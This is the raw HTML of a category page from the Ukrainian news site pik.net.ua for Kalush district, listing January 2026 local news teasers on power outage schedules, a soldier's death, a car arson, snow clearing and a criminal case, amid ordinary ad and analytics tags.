            margin-bottom: 10px; /* Add some space below dropdowns */
            display: flex; /* Use flexbox for better alignment of dropdowns */
            justify-content: space-between; /* Distribute items */
            gap: 10px; /* Space between dropdowns */
            flex-wrap: wrap; /* Allow wrapping on small screens */
        }

        #ajax_ac_widget #my_month,
        #ajax_ac_widget #my_year {
            /* Remove floats as flexbox is used on parent */
            float: none;
            flex-grow: 1; /* Allow dropdowns to grow and fill space */
            padding: 8px 12px;
            border: 1px solid #ccc;
            border-radius: 5px;
            background-color: #f9f9f9;
            font-size: 16px;
            cursor: pointer;
            -webkit-appearance: none; /* Remove default dropdown arrow */
            -moz-appearance: none;
            appearance: none;
            background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M287%2C114.7L158.4%2C243.3c-2.8%2C2.8-6.1%2C4.2-9.5%2C4.2s-6.7-1.4-9.5-4.2L5.4%2C114.7C2.6%2C111.9%2C1.2%2C108.6%2C1.2%2C105.2s1.4-6.7%2C4.2-9.5l14.7-14.7c2.8-2.8%2C6.1-4.2%2C9.5-4.2s6.7%2C1.4%2C9.5%2C4.2l111.2%2C111.2L253.3%2C81c2.8-2.8%2C6.1-4.2%2C9.5-4.2s6.7%2C1.4%2C9.5%2C4.2l14.7%2C14.7c2.8%2C2.8%2C4.2%2C6.1%2C4.2%2C9.5S289.8%2C111.9%2C287%2C114.7z%22%2F%3E%3C%2Fsvg%3E');
            background-repeat: no-repeat;
            background-position: right 10px center;
            background-size: 12px;
            padding-right: 30px; /* Make space for the custom arrow */
        }

        /* Clearfix for floats (if still needed, though flexbox mitigates) */
        .clear {
            clear: both;
        }

        /* Loading Indicator */
        .aj-loging {
            position: absolute;
            top: 0; /* Cover the whole calendar area */
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(255, 255, 255, 0.7); /* Semi-transparent white overlay */
            display: flex; /* Use flexbox to center content */
            align-items: center;
            justify-content: center;
            z-index: 10; /* Ensure it's on top */
            border-radius: 8px; /* Match calendar border-radius */
        }

        .aj-loging img {
            max-width: 50px; /* Adjust size of loading GIF */
            max-height: 50px;
        }
    </style>
    <meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->

<!-- Мета-теги Google AdSense додані Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Кінцеві мета-теги Google AdSense, додані Site Kit -->

<!-- Фрагмент Google AdSense, доданий Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2807908696530113&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Кінець фрагменту Google AdSense, доданого Site Kit -->
<link rel="icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" />
<meta name="msapplication-TileImage" content="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" />
    <div id="fb-root"></div>
    <script charset="UTF-8" src="//web.webpushs.com/js/push/65bf5147a740de769caa1577cf0ef85b_1.js" async></script>

    <script src="https://cdn.admixer.net/scripts3/loader2.js" async
            data-inv="//inv-nets.admixer.net/"
            data-r="single"
            data-sender="admixer"
            data-bundle="desktop"></script>

    <script>
        $(document).ready(function () {
            if ($(window).width() < 768) {
                (window.globalAmlAds = window.globalAmlAds || []).push(function() {
                    globalAml.defineSlot({
                        z: '7ef9c769-65f1-4afa-9eda-1aa3e1df0ae6',
                        ph: 'admixer_7ef9c76965f14afa9eda1aa3e1df0ae6_zone_59919_sect_17705_site_13242',
                        i: 'inv-nets',
                        s:'fd2a7429-38d6-4003-8b08-baa90773c939',
                        sender: 'admixer'});
                    globalAml.singleRequest("admixer");});
            } else {
                (window.globalAmlAds = window.globalAmlAds || []).push(function() {
                    globalAml.defineSlot({
                        z: '5a4a839d-79f5-467b-bc9c-cedb1041e6f0',
                        ph: 'admixer_5a4a839d79f5467bbc9ccedb1041e6f0_zone_59918_sect_17704_site_13242',
                        i: 'inv-nets',
                        s:'fd2a7429-38d6-4003-8b08-baa90773c939',
                        sender: 'admixer'});
                    globalAml.singleRequest("admixer");});
            }
        });
    </script>
<!--    <script src="https://dqwzhseasq.com/script.js"></script> ad, commented due to brakes by Zorc, 2023-06-20 -->
<!--    <script src="https://hhooyivpxq.com/script.js"></script> ad, commented due to brakes by Zorc, 2023-06-27 -->
<script src="https://jsc.mgid.com/site/786300.js" async></script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCVD4RMB');</script>
<!-- End Google Tag Manager -->

</head>
<!-- SoftDeal.net -->
<body class="archive category category-kaluskyj-rajon category-244">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCVD4RMB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="wrapper">
    <header class="header">
<!--         <div class="weather">
            <div class="weather__items">
                <div class="weather__items--name">
                    Івано-Франківськ
                </div>
                <div class="weather__items--img">
                    <span class="iconify" data-icon="dashicons:cloud" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                </div>
            </div>
        </div> -->
        <div class="head">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-12">
                        <div class="row">
                            <div class="col-md-6 col-9 align-self-center">
                                <div class="logo">
                                    <a href="/">
                                        <img src="https://pik.net.ua/wp-content/uploads/2020/02/logo.svg" alt="logo" />
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-6 col-3 align-self-center">
                                <div class="row align-content-center">
                                    <div class="col-6 align-self-center">
                                        <form role="search" method="get" id="searchform" class="search" action="https://pik.net.ua/" >
    <input type="text" value="" id="mySearch" placeholder="Пошук" name="s" />
    <i class="zmdi zmdi-search"></i>
</form>                                    </div>
                                    <div class="col-6 align-self-center">
                                        <ul class="social">
                                            <li>
                                                <a href="https://www.facebook.com/PrykarpatskaInformationalCorporation/" aria-label="Icon Facebook">
                                                    <span class="iconify" data-icon="bx:bxl-facebook" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.instagram.com/pik.net.ua/" aria-label="Icon Instagram">
                                                    <span class="iconify" data-icon="ant-design:instagram-filled" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.tiktok.com/@pikmedia" aria-label="Icon Linkedin">
                                                    <span class="iconify" data-icon="bx:bxl-tiktok" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://t.me/piknetua" aria-label="Icon Telegram">
                                                    <span class="iconify" data-icon="bx:bxl-telegram" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.youtube.com/channel/UCEOYNhlSjCRAYkG1f5_GH2Q" aria-label="Icon Youtube">
                                                    <span class="iconify" data-icon="fa:youtube-play" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                        </ul>
                                        <a href="#" class="menu-mob" aria-label="menu mob"><i class="zmdi zmdi-menu"></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="menu">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-12">
                        <nav id="top-nav">
                            <ul id="menu-golovne-menyu" class="top-nav__ul"><li id="menu-item-528111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-528111"><a href="https://pik.net.ua/">Головна</a></li>
<li id="menu-item-528110" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-528110"><a href="https://pik.net.ua/ostanni-novyny/">Новини</a></li>
<li id="menu-item-1852" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1852 dropdown"><a href="#">Рубрики <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-254661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254661"><a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/">Війна росії проти України</a></li>
	<li id="menu-item-221498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221498"><a href="https://pik.net.ua/anonsy/">Анонси</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://pik.net.ua/biznes/">Бізнес</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://pik.net.ua/vlada/">Влада</a></li>
	<li id="menu-item-89497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89497"><a href="https://pik.net.ua/zdorov-ya/">Здоров’я</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://pik.net.ua/ekonomika/">Економіка</a></li>
	<li id="menu-item-89499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89499"><a href="https://pik.net.ua/kultura/">Культура</a></li>
	<li id="menu-item-89505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89505"><a href="https://pik.net.ua/kryminal/">Кримінал</a></li>
	<li id="menu-item-221499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221499"><a href="https://pik.net.ua/korysno-znaty/">Корисно знати</a></li>
	<li id="menu-item-89500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89500"><a href="https://pik.net.ua/nadzvychajni-novyny/">Надзвичайні новини</a></li>
	<li id="menu-item-221501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221501"><a href="https://pik.net.ua/narodne/">Народне</a></li>
	<li id="menu-item-89501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89501"><a href="https://pik.net.ua/osvita-i-nauka/">Освіта і наука</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://pik.net.ua/socium/">Соціум</a></li>
	<li id="menu-item-221502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221502"><a href="https://pik.net.ua/sudovi-spravy/">Судові справи</a></li>
	<li id="menu-item-221500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221500"><a href="https://pik.net.ua/muzychnyj-prostir/">Музичний простір</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://pik.net.ua/sport/">Спорт</a></li>
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://pik.net.ua/ukrayina/">Україна</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://pik.net.ua/svit/">Світ</a></li>
	<li id="menu-item-47275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47275"><a href="https://pik.net.ua/pik-pozytyvni-novyny/">Позитивні новини</a></li>
</ul>
</li>
<li id="menu-item-1853" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1853 dropdown"><a href="#">Прикарпаття <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-89527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89527"><a href="https://pik.net.ua/ivano-frankivsk/">Івано-Франківськ</a></li>
	<li id="menu-item-193291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193291"><a href="https://pik.net.ua/verhovynskyj/">Верховинський район</a></li>
	<li id="menu-item-89506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89506"><a href="https://pik.net.ua/ivano-frankivskyj-rajon/">Івано-Франківський район</a></li>
	<li id="menu-item-193292" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-193292"><a href="https://pik.net.ua/kaluskyj-rajon/" aria-current="page">Калуський район</a></li>
	<li id="menu-item-193293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193293"><a href="https://pik.net.ua/kolomyjskyj/">Коломийський район</a></li>
	<li id="menu-item-193294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193294"><a href="https://pik.net.ua/kosivskyj/">Косівський район</a></li>
	<li id="menu-item-193295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193295"><a href="https://pik.net.ua/nadvirnyanskyj/">Надвірнянський район</a></li>
</ul>
</li>
<li id="menu-item-47281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47281"><a href="https://pik.net.ua/noviniternopil/">Тернопільщина</a></li>
<li id="menu-item-89508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89508"><a href="https://pik.net.ua/lvivshhyna/">Львівщина</a></li>
<li id="menu-item-56206" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56206 dropdown"><a href="#">Авторські рубрики <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855"><a href="https://pik.net.ua/video/">Відео</a></li>
	<li id="menu-item-221497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221497"><a href="https://pik.net.ua/dialog/">Діалог</a></li>
	<li id="menu-item-254660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254660"><a href="https://pik.net.ua/blogy/">Блоги</a></li>
	<li id="menu-item-56259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56259"><a href="https://pik.net.ua/kino-i-knyga-tyzhnya/">Кіно і книга тижня</a></li>
	<li id="menu-item-56257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56257"><a href="https://pik.net.ua/retro-ivano-frankivsk/">Ретро Івано-Франківськ</a></li>
	<li id="menu-item-89783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89783"><a href="https://pik.net.ua/golos-sotsmerezh/">Голос соцмереж Прикарпаття</a></li>
	<li id="menu-item-56253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56253"><a href="https://pik.net.ua/kudy-pity-na-prykarpatti/">Куди піти на Прикарпатті</a></li>
	<li id="menu-item-56252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56252"><a href="https://pik.net.ua/dumka-eksperta/">Оцінка експерта</a></li>
	<li id="menu-item-56258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56258"><a href="https://pik.net.ua/snidanky-narodiv-svitu/">Кухня Прикарпаття</a></li>
	<li id="menu-item-56255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56255"><a href="https://pik.net.ua/foto-lyudy-prykarpattya/">Люди Прикарпаття: фотогалерея</a></li>
	<li id="menu-item-56254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56254"><a href="https://pik.net.ua/lyudy-prykarpattya-istoriyi-shho-nadyhayut/">Люди Прикарпаття: історії, що надихають</a></li>
	<li id="menu-item-56249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56249"><a href="https://pik.net.ua/bulo-stalo/">Було-стало</a></li>
	<li id="menu-item-56256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56256"><a href="https://pik.net.ua/mizh-namy/">Відверто</a></li>
	<li id="menu-item-159261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159261"><a href="https://pik.net.ua/z-vysoty-ptashynogo-poljotu/">З висоти пташиного польоту</a></li>
	<li id="menu-item-371642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371642"><a href="https://pik.net.ua/pik-tv/">ПІК TV</a></li>
	<li id="menu-item-371643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371643"><a href="https://pik.net.ua/radio/">Радіо</a></li>
</ul>
</li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <nav class="slide-content">
        <a href="#" class="sliding-panel-close"><i class="zmdi zmdi-close-circle"></i></a>
    </nav>
    <div class="slide-fade"></div>
    <div id="wrapper" class="content">
        <div class="ad sidebar">
            <div class="sidebar__inner">
                <img src="https://pik.net.ua/wp-content/uploads/2020/03/site-shtoru-WHITE10.png" class="fl-r" alt="alt" />
            </div>
        </div>
        <div class="wrap">
            <div>
                <div style="display: flex;    justify-content: center; margin-bottom: 15px; margin-top: 15px;">
                    
                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- 970 x 90 --> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-2807908696530113" data-ad-slot="5274618963"></ins> <script src="/wp-includes/js/mca-view.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>

                    
                </div>
                <ul id="ticker">
                                                                <li>
                            <a href="https://pik.net.ua/2026/01/15/vorog-vdaryv-po-harkivshhyni-ta-zhytomyrshhyni-poshkodzheni/">Ворог вдарив по Харківщині та Житомирщині: виникли пожежі (ФОТО)</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2026/01/15/podrobytsi-vorozhogo-udaru-po-tsentru-lvova-video/">Подробиці ворожого удару по центру Львова (ВІДЕО)</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2026/01/15/u-kyyevi-bezpilotnyk-vluchyv-u-15-poverhovyj-budynok-foto/">У Києві безпілотник влучив у 15-поверховий будинок (ФОТО)</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2026/01/15/dtp-u-burshtyni-travmovani-semero-lyudej-foto/">ДТП у Бурштині: травмовані семеро людей (ФОТО)</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2026/01/15/na-kosivshhyni-na-pozhezhi-zagynula-zhinka-shhe-odnu-gospitalizuvaly/">На Косівщині на пожежі загинула жінка, ще одну госпіталізували</a>
                        </li>
                                    </ul>    <div class="content__item">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                                        <ul class="breadcrumbs">
                        <li><a href="/">Головна</a></li>
                        /
                                                    <li>Калуський район</li>
                                            </ul>
                </div>
                <div class="col-xl-8">
                    <main class="main">
                        <section class="category">
                                                            <h1 class="h2">Калуський район</h1>
                            							                                                                                                <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/14/grafik-vymknennya-svitla-na-prykarpatti-15-sichnya/">Графік вимкнення світла на Прикарпатті 15 січня</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Від 10 до 14 годин не буде електрики.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 21:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591637 entry-meta load-static">
				<span class="post-views-count">2&nbsp;709</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/14/grafik-vymknennya-svitla-na-prykarpatti-15-sichnya/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2025/10/210594-uk.png" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/14/pid-chas-sluzhby-pomer-soldat-z-kalushhyny-oleksandr-hrystynin-foto/">Під час служби помер солдат з Калущини Олександр Христинін (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Трагічна звістка надійшла на Калущину.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 12:22</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591489 entry-meta load-static">
				<span class="post-views-count">283</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/14/pid-chas-sluzhby-pomer-soldat-z-kalushhyny-oleksandr-hrystynin-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/615823441_919500463934788_6844991604938604934_n.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/14/na-kalushhyni-molodyk-pronyk-u-chuzhe-avto-a-todi-jogo-pidpalyv-foto/">На Калущині молодик проник у чуже авто, а тоді його підпалив (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Унаслідок пожежі автомобіль згорів вщент.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 10:09</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591463 entry-meta load-static">
				<span class="post-views-count">279</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/14/na-kalushhyni-molodyk-pronyk-u-chuzhe-avto-a-todi-jogo-pidpalyv-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/614751904_888609673813263_8158339879047683002_n.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/14/zminy-v-grafik-pogodynnyh-vymknen-svitla-na-prykarpatti-na-14-sichnya/">Зміни в графік погодинних вимкнень світла на Прикарпатті на 14 січня</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Причина запровадження заходів обмеження – наслідки російських ракетно-дронових атак на енергооб’єкти.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 09:51</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591458 entry-meta load-static">
				<span class="post-views-count">1&nbsp;888</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/14/zminy-v-grafik-pogodynnyh-vymknen-svitla-na-prykarpatti-na-14-sichnya/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/photo_5420504527674215689_y.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/13/u-kalushi-120-pratsivnykiv-rozchyshhuyut-misto-vid-snigu-foto/">У Калуші 120 працівників розчищують місто від снігу (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                У Калуші працює снігоочисна техніка, а також комунальні працівники вручну розчищають сніг та лід.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>13.01.2026, 17:50</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591352 entry-meta load-static">
				<span class="post-views-count">158</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/13/u-kalushi-120-pratsivnykiv-rozchyshhuyut-misto-vid-snigu-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/615815101_918856193999215_7696725768535473831_n.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/13/na-prykarpatti-onovyly-grafiky-vidklyuchennya-svitla-13-sichnya/">На Прикарпатті оновили графіки відключення світла 13 січня</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Відключення збільшили одразу для чотирьох черг.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>13.01.2026, 16:26</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591325 entry-meta load-static">
				<span class="post-views-count">3&nbsp;027</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/13/na-prykarpatti-onovyly-grafiky-vidklyuchennya-svitla-13-sichnya/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2025/11/228434-1_large.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/13/na-prykarpatti-porushyly-kryminalne-provadzhennya-proty-golovy-odniyeyi-z-gromad-shho-vidomo/">На Прикарпатті порушили кримінальне провадження проти голови однієї з громад: що відомо</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Судові засідання неодноразово відкладались через неявку обвинуваченого або його адвоката.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>13.01.2026, 15:48</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591306 entry-meta load-static">
				<span class="post-views-count">241</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/13/na-prykarpatti-porushyly-kryminalne-provadzhennya-proty-golovy-odniyeyi-z-gromad-shho-vidomo/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/488599537_1264227509045144_6798306618395039097_n1.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/12/kaluski-dzyudoyisty-nalagodzhuyut-mizhnarodnu-spivpratsyu-z-klubom-u-belgiyi-foto/">Калуські дзюдоїсти налагоджують міжнародну співпрацю з клубом у Бельгії (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Серед основних напрямів — спільні тренувальні збори та турніри.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.01.2026, 18:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591041 entry-meta load-static">
				<span class="post-views-count">197</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/12/kaluski-dzyudoyisty-nalagodzhuyut-mizhnarodnu-spivpratsyu-z-klubom-u-belgiyi-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/615452791_918087680742733_8269794085901363201_n.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
